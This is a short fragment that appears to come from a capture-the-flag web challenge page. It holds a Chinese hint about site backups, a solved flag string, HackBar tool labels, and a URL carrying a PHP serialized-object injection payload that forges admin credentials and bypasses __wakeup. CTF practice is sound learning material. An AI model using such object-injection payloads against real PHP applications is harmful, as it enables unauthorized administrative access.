 每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{75b500a4-dfa0-4bf4-9dfd-e21d731b20ce}
Syclover @ cl4y
Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
SS LFI SSRF SSTI SHELL ENCODING HASHING
e4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
MODIFY HEADER